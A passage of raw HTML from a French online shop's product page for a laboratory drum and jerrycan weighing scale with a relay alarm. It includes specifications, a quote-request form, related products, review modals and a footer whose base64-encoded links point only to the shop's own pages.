pg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5720&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}">
    
                    <li class="product-reference">Référence: <span>LD-30</span></li>
            
</ul>                
            </div>
        </div>

        <section class="kl-header-product">
            <div class="container">
                <div class="row">
                    
                    <!--photos produit-->
                    <div class="col-md-9" id="side-prod">
                        <div class="row">
                            <div class="col-md-5">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="kl-product-single">
                                            <div class="kl-product-single--item">
                                                
                                                
                                                    <a data-lightbox='custom-set' href="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg"> <img class="js-qv-product-cover img-fluid" src="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                                                                                                    alt="Pèse bidon et fut de laboratoire" title="Pèse bidon et fut de laboratoire"
                                                                 itemprop="image"> </a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-12">
                                        <div class="kl-product--item kl-product-list-left">
                                            
                                                <div class="">
    <ul class="my-product-images">
                    <li class="">
                <a href="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb  selected " data-image-medium-src="https://www.initio-shop.fr/5720-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5720-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5721-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5721-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5721-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5721-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5723-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5723-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5723-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5723-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5722-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5722-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5722-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5722-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5724-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5724-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5724-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5724-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5725-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5725-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5725-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5725-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
            </ul>
</div>


                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-7">
                                <div class="product-information">
                                    
                                        <div class="row" id="product-description-short-1874" itemprop="description">
                                            <div class="col kl-abstract-desc">
                                                <p><p>Vidangez ou transférez vos liquides en toute sécurité</p>
<p>Ce pèse fut ou bidon vous permet de visualiser le niveau restant de liquide </p>
<p>Utile pour s'affranchir des débordements, également utilisé pour les transfert de produit </p>
<p>Une alarme avec une sortie relais par contact sec vous indiquera le niveau critique</p>
<p>Réalisé en matière PVC ce pèse bidon forme un bac de rétention étanche </p></p>
                                            </div>
                                        </div>
                                    

                                    
                                        
                                    
                                </div>

                                
                                    <span id="product-availability">
                                                                                    <img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-livraison.png" alt="livraison" />
                                            <span class="ajax_delivery_message">Rupture de stock</span>
                                            
                                                                                            
                                                                            </span>
                                
                                <div id="prod-avis">
                                                                          
                                    <span id="post-avis" class="post-product-comment btn-general-bg btn-general-color">
                                        Donnez votre avis
                                    </span><br /> <a href="#product-comments-list-header">Lire les avis</a>
                                </div>
                                <div id="prod-print"><a href="javascript:print();"><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-print.png" alt="imprimer" /> Imprimer</a></div>
                            </div>
                        </div>
                    </div>
                    <!--description produit-->
                    <div class="kl-details-product col-md-3">
                        <div id="product-right">
                                                                            <div role="form" class="wpcf7 hook" id="wpcf7-f1-o1" dir="ltr" data-id="1">
                    <form action="https://www.initio-shop.fr/module/ets_contactform7/submit" method="post" enctype="multipart/form-data" autocomplete="false" novalidate="novalidate">
                                                    <p class="h3">Demande de devis</p>
                                                <input type="hidden" name="_wpcf7" value="1" /> <input type="hidden" name="_wpcf7_version" value="5.0.1" /> <input type="hidden" name="_wpcf7_locale" value="en_US" />
                        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-wpcf7-f1-o1" /> <input type="hidden" name="_wpcf7_container_post" value="1" />
                        <div><label>Nom (obligatoire) <span class="wpcf7-form-control-wrap your-name">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="text"
                            name="your-name"
             />
</span></label></div>
<div><label>Société (obligatoire) <span class="wpcf7-form-control-wrap your-company">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="text"
                            name="your-company"
             />
</span></label></div>
<div><label>E-mail (obligatoire) <span class="wpcf7-form-control-wrap your-email">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="email"
                            name="your-email"
             />
</span></label></div>
<div id="devis-dyn-sujet"><label>Sujet (obligatoire) <span class="wpcf7-form-control-wrap your-subject">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="text"
                            name="your-subject"
             />
</span></label></div>
<div><label>Message  <span class="wpcf7-form-control-wrap your-message">
    <textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" name="your-message"  ></textarea> 
    
</span>
</label></div>
<div>
<span class="wpcf7-form-control-wrap captcha-603">
<img class="pa-captcha-img-data" src="https://www.initio-shop.fr/module/ets_contactform7/captcha?captcha_name=captcha-603&amp;rand=3f403d217b611a8a750c791bbb425930&amp;theme=0"/>
<span class="pa-captcha-refesh" data-rand="3f403d217b611a8a750c791bbb425930"><img title="Refresh the code" alt="Refresh the code" src="https://www.initio-shop.fr//modules/ets_contactform7/views/img/refresh.png" /></span>
<input 
                        size="40"
                                                        class="wpcf7-form-control wpcf7-text wpcf7-captcha form-control"
                                                                    aria-invalid="false"
                                type="captcha"
                                name="captcha-603"
             />

</span>
</div>
<input  class="wpcf7-form-control wpcf7-submit"      type="submit"  value="Demander un devis"  /><br />

                        <div class="wpcf7-response-output wpcf7-display-none"></div>
                    </form>
                    <div class="clearfix">&nbsp;</div>
                </div>
                
                                                    </div>
                                                
                    </div>
                </div>
            </div>
        </section>

        
                    <section class="kl-bg-grey">
                <div class="container" style="background: white;">
                    <div class="row">
                        <div class="col madescription">
                            <h2>En savoir plus sur Pèse bidon, fut, jerricane de laboratoire</h2>
                            <h3><span>Pèse fut, bidon, jerricane pour sécuriser vos vidanges en laboratoire</span></h3>
<p><span>Ce pèse fut ou bidon permet de contrôler le niveau de liquide, et de vous informer avec une alarme lorsque le niveau critique est atteint.</span></p>
<p><span>Une sortie relais (contact sec) est prévue à cet effet. Afin de mesurer des variations précises de niveau le système est équipé d’un réglage électronique de la tare ainsi que du niveau haut.</span></p>
<p><strong>Desciptif technique </strong></p>
<ul><li><span>Consommation: 500 mA</span></li>
<li><span>Température de fonctionnement: de -10°C à 50°C</span></li>
<li><span>Degré de protection: IP55</span></li>
<li><span>Alarme déportée: Relais 1A / 230Va</span></li>
<li><span>Dimensions du plateau: 34 x 34 mm  / </span><span>Dimensions hors tout: 36 x 36 x 25 mm</span></li>
</ul><p><strong>Deux modèles disponibles</strong></p>
<p> <strong>LD-30</strong> (pour un bidon jusqu'à 30 kg) </p>
<p> <strong>LD-50</strong> (pour un bidon jusqu'à 50 kg)</p>
<p><strong>Téléchargé : </strong>la fiche produit sur notre site en bas de page vous trouverez les indications de mise en marche </p>
                        </div>
                    </div>
                </div>
            </section>
        
        
            <div class="tabs">
                <div class="tab-content" id="tab-content">

                    

                    


                </div> <!-- end .tab-content -->
            </div>
            <!-- end .tabs -->
        

        
                            <section class="kl-bg-grey">
                    <div class="container" style="background: white;">
                        <div class="row">
                            <div class="col">
                                <h2>Téléchargement</h2>
                                <ul class="kl-dj-list row">
                                                                            <li class="col-12">
                                            <div class="row">
                                                <div class="col-md-10 d-flex align-items-center">
                                                    <p><span>Fiche technique </span> - </p>
                                                </div>
                                                <div class="col-md-2 d-flex align-items-center">
                                                    <a href="//www.initio-shop.fr/index.php?controller=attachment&id_attachment=708">Téléchargement</a>
                                                </div>
                                            </div>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </section>
            
        

        
                            <section class="kl-bg-grey kl-slick-product kl-same-product">
                    <div class="container" style="background: white;">
                        <div class="row">
                            <div class="col">
                                <h2>Produits associ&eacute;s</h2>

                                <div class="my-featured">
                                                                            

    <div class="item js-product-miniature" data-id-product="1630" data-id-product-attribute="34667" itemscope itemtype="https://schema.org/Product">
                                <a href="https://www.initio-shop.fr/bidons-jerricanes/1630-bidon-pe-finition-industrielle-15-l-a-100-l-cemo.html">
                                                    <meta itemprop="brand" content="CEMO">
                <meta itemprop="mpn" content="35">
                        <meta itemprop="sku" content="9463">
            <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1630-bidon-pe-finition-industrielle-15-l-a-100-l-cemo.html#/901-volume-15_l" />
                                    <meta itemprop="priceCurrency" content="EUR" />
                
                <meta itemprop="price" content="35.91" />
                <meta itemprop="priceValidUntil" content="2027-01-18 00:02:48" />
            </div>
                        <div class="kl-img-xts">
                

                                            <img src="https://www.initio-shop.fr/4740-home_large/bidon-pe-finition-industrielle-15-l-a-100-l-cemo.jpg" class="lazyload" data-src="https://www.initio-shop.fr/4740-home_large/bidon-pe-finition-industrielle-15-l-a-100-l-cemo.jpg" alt="Bidon PE finition viticole 15 L à 500 L" data-full-size-image-url="https://www.initio-shop.fr/4740-large_default/bidon-pe-finition-industrielle-15-l-a-100-l-cemo.jpg" class="img-fluid" /><span class="ets_loading">
</span>
                                    

                
                                    

            </div>
            <div class="kl-title-aff">
                
                                            <p class="h3" itemprop="name">Bidon PE finition industrielle 15 L à 100 L - CEMO</p>
                                    
                
                                            <ul>
                            
                            <li>35,91 €</li>
                                                    </ul>
                                    
            </div>
        </a>
    </div>

                                                                            

    <div class="item js-product-miniature" data-id-product="1632" data-id-product-attribute="34672" itemscope itemtype="https://schema.org/Product">
                                <a href="https://www.initio-shop.fr/bidons-jerricanes/1632-jerricane-alimentaire-pe-5-l-a-35-l-cemo.html">
                                                    <meta itemprop="brand" content="CEMO">
                <meta itemprop="mpn" content="35">
                        <meta itemprop="sku" content="90970">
            <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1632-jerricane-alimentaire-pe-5-l-a-35-l-cemo.html#/904-volume-5_l" />
                                    <meta itemprop="priceCurrency" content="EUR" />
                
                <meta itemprop="price" content="11.34" />
                <meta itemprop="priceValidUntil" content="2027-01-18 00:02:48" />
            </div>
                        <div class="kl-img-xts">
                

                                            <img src="https://www.initio-shop.fr/4749-home_large/jerricane-alimentaire-pe-5-l-a-35-l-cemo.jpg" class="lazyload" data-src="https://www.initio-shop.fr/4749-home_large/jerricane-alimentaire-pe-5-l-a-35-l-cemo.jpg" alt="Jerricane alimentaire PE 5 L à 35 L" data-full-size-image-url="https://www.initio-shop.fr/4749-large_default/jerricane-alimentaire-pe-5-l-a-35-l-cemo.jpg" class="img-fluid" /><span class="ets_loading">
</span>
                                    

                
                                    

            </div>
            <div class="kl-title-aff">
                
                                            <p class="h3" itemprop="name">Jerricane alimentaire PE 5 L à 35 L - CEMO</p>
                                    
                
                                            <ul>
                            
                            <li>11,34 €</li>
                                                    </ul>
                                    
            </div>
        </a>
    </div>

                                                                            

    <div class="item js-product-miniature" data-id-product="1640" data-id-product-attribute="34820" itemscope itemtype="https://schema.org/Product">
                                <a href="https://www.initio-shop.fr/bidons-jerricanes/1640-jerricanes-adr-5-l-a-20-l-cemo.html">
                                                    <meta itemprop="brand" content="CEMO">
                <meta itemprop="mpn" content="35">
                        <meta itemprop="sku" content="90939">
            <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1640-jerricanes-adr-5-l-a-20-l-cemo.html#/904-volume-5_l" />
                                    <meta itemprop="priceCurrency" content="EUR" />
                
                <meta itemprop="price" content="11.34" />
                <meta itemprop="priceValidUntil" content="2027-01-18 00:02:48" />
            </div>
                        <div class="kl-img-xts">
                

                                            <img src="https://www.initio-shop.fr/4775-home_large/jerricanes-adr-5-l-a-20-l-cemo.jpg" class="lazyload" data-src="https://www.initio-shop.fr/4775-home_large/jerricanes-adr-5-l-a-20-l-cemo.jpg" alt="Jerricanes ADR 5 L à 20 L" data-full-size-image-url="https://www.initio-shop.fr/4775-large_default/jerricanes-adr-5-l-a-20-l-cemo.jpg" class="img-fluid" /><span class="ets_loading">
</span>
                                    

                
                                    

            </div>
            <div class="kl-title-aff">
                
                                            <p class="h3" itemprop="name">Jerricanes ADR 5 L à 20 L - CEMO</p>
                                    
                
                                            <ul>
                            
                            <li>11,34 €</li>
                                                    </ul>
                                    
            </div>
        </a>
    </div>

                                                                    </div>
                                <br />
                            </div>
                        </div>
                    </div>
                </section>
            
        

        
            <script type="text/javascript">
    var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
    var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport ne peut pas être envoyé.';
</script>

<section class="kl-bg-grey" style="padding-bottom: 50px;">
    <div class="container" id="product-comments-list-header" style="background: white;">
        
            </div>
</section>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons error">error</i>
          Votre avis ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="update-comment-usefulness-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons feedback">feedback</i>
          Signaler le commentaire
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-confirmation-message">
            Êtes-vous certain de vouloir signaler ce commentaire ?
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal" aria-label="Non">
              Non
            </button>
            <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal" aria-label="Oui">
              Oui
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons check_circle">check_circle</i>
          Signalement envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-posted-message">
            Votre signalement a bien été soumis et sera examiné par un modérateur.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons error">error</i>
          Votre signalement ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Donnez votre avis</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://www.initio-shop.fr/module/productcomments/PostComment?id_product=1874" method="POST">
          <div class="row">
            <div class="col-md-2 col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://www.initio-shop.fr/5720-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" alt="Pèse bidon et fut de laboratoire" title="Pèse bidon et fut de laboratoire" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-md-7 col-sm-4">
              <p class="h3">Pèse bidon, fut, jerricane de laboratoire</p>
              
                <div itemprop="description" class="text-justify"><p>Vidangez ou transférez vos liquides en toute sécurité</p>
<p>Ce pèse fut ou bidon vous permet de visualiser le niveau restant de liquide </p>
<p>Utile pour s'affranchir des débordements, également utilisé pour les transfert de produit </p>
<p>Une alarme avec une sortie relais par contact sec vous indiquera le niveau critique</p>
<p>Réalisé en matière PVC ce pèse bidon forme un bac de rétention étanche </p></div>
              
            </div>
            <div class="col-md-3 col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Qualité:</label>
                        <div
                          class="grade-stars"
                          data-grade="5"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

          <div class="row">
                          <div class="col-md-8 col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
              </div>
              <div class="col-md-4 col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
              </div>
                      </div>

          <div class="row">
                          <div class="col-md-8 col-sm-8">
                <input name="comment_title" type="text" value=""/>
              </div>
              <div class="col-md-4 col-sm-4">
                <input name="customer_name" type="text" value=""/>
              </div>
                      </div>

          <div class="row">
            <div class="col-md-12 col-sm-12">
              <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label>
            </div>
          </div>
          <div class="row">
            <div class="col-md-12 col-sm-12">
              <textarea name="comment_content"></textarea>
            </div>
          </div>

          <div class="row">
            <div class="col-md-6 col-sm-6">
              <p class="required"><sup>*</sup> Champs requis</p>
            </div>
            <div class="col-md-6 col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal" aria-label="Annuler">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons check_circle">check_circle</i>
          Avis envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-posted-modal-message">
            Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons error">error</i>
          Votre avis ne peut être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                
                            </div>

        </div>
    </section>
    
    
    

    <footer id="footer">
        
            
  
    
  



<div class="kl-footer">
	<div class="container">
		<div class="row">
			
				

<div class="col-md-3 kl-contact-footer">
  <figure>
          <p class="text-uppercase block-contact-title">Informations</p>
      </figure>
  Initio Shop<br />ZAC de Comboire<br />32 rue de Comboire<br />38130 Echirolles<br />France
  <p>
               <p><span style="font-size: 13px; color: #ffffff; font-weight: normal; text-decoration: none; font-family: 'Arial'; font-style: normal; text-decoration-skip-ink: none;">Du lundi au vendredi : de 8h à 18h</span></p>
        </p>


  <ul>
        <li>
      <a href="https://www.facebook.com/Initio-Shop-1293492247357732/?fref=ts" target="_Blank">
        <i class="fab fa-facebook-f"></i></a>
    </li>
                    <li>
      <a href="https://www.pinterest.com/initioshop/" target="_Blank">
        <i class="fab fa-pinterest"></i></a>
    </li>
            <li>
      <a href="https://www.linkedin.com/company/initio-shop/" target="_Blank">
        <i class="fab fa-linkedin"></i></a>
    </li>
            <li>
      <a href="https://www.youtube.com/channel/UCXTnEQ5MJhk8HmZmk8W_35g" target="_Blank">
        <i class="fab fa-youtube"></i></a>
    </li>
          </ul>
</div>

  

    <div class="col-md-3 kl-information-footer">
      <p class="kl-text-foot">Produits</p>
      <ul>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMS1yZXRvdXJzLWV0LXJlbXBsYWNlbWVudHMuaHRtbA=="
                      id="link-cms-page-1-1"
                      class="cms-page-link"
                      title="Découvrez toutes nos procédures post commande, du suivi jusqu&#039;au service après-vente en cas de panne ou problème de livraison. Notre support commercial est disponible pour tout renseignement."
                                        >
                Support et Service Après-Vente
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMy1jb25kaXRpb25zLXV0aWxpc2F0aW9uLmh0bWw="
                      id="link-cms-page-3-1"
                      class="cms-page-link"
                      title="Découvrez nos conditions générales de vente et le cadre qui régit toutes nos relations commerciales."
                                        >
                Conditions Générales de Vente
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvNy1xdWVzdGlvbnMtZnJlcXVlbnRlcy5odG1s"
                      id="link-cms-page-7-1"
                      class="cms-page-link"
                      title="Découvrez toutes les réponses aux questions les plus fréquentes sur nos produits, nos services et notre support SAV."
                                        >
                FAQ - Questions fréquentes
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvcHJvbW90aW9ucw=="
                      id="link-product-page-prices-drop-1"
                      class="cms-page-link"
                      title="Nos promotions"
                                        >
                Promotions
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbm91dmVhdXgtcHJvZHVpdHM="
                      id="link-product-page-new-products-1"
                      class="cms-page-link"
                      title="Nos nouveaux produits"
                                        >
                Nouveaux produits
              </span>
                                </li>
              </ul>
    </div>
    <div class="col-md-3 kl-information-footer">
      <p class="kl-text-foot">Notre société</p>
      <ul>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMi1tZW50aW9ucy1sZWdhbGVzLmh0bWw="
                      id="link-cms-page-2-2"
                      class="cms-page-link"
                      title="Découvrez nos mentions légales"
                                        >
                Mentions légales
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvNC1hLXByb3Bvcy5odG1s"
                      id="link-cms-page-4-2"
                      class="cms-page-link"
                      title="Découvrez l&#039;histoire de notre entreprise, nos valeurs, notre expertise et ce qui nous différencie !"
                                        >
                INITIO, notre Histoire
              </span>
                                </li>
                  <li>
